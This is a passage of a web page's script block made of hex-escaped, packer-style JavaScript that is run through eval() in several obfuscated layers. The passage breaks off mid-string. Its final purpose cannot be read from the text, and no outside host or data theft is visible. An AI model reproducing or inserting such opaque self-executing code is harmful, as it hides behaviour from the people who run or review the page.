\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\